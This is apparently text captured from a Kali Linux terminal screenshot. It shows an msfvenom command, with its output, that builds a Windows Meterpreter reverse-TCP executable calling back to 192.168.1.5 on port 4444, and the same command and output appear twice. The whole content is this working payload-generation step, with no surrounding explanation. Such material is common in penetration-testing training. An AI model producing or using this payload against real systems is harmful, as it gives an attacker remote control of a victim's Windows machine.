 1 2 3 4
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~]
└─$